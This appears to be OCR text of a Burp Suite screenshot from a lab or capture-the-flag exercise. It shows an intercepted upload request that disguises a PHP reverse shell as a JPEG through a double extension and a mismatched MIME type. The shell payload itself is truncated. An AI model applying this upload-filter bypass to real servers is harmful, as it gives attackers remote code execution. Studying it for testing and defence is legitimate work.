 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.13.59:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 10.10.13.59
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36 Edge/15.15063
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.13.59/?id=ODIzODI5MTNiYmYw
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://10.10.13.59
10 Content-Length: 7447
11 Connection: close
12
13 {
"name":"php-reverse-shell.php.jpg",
"id":"ODIzODI5MTNiYmYw",
"mime":"image.jpeg",
"body":"data:application/x-php;base64,
}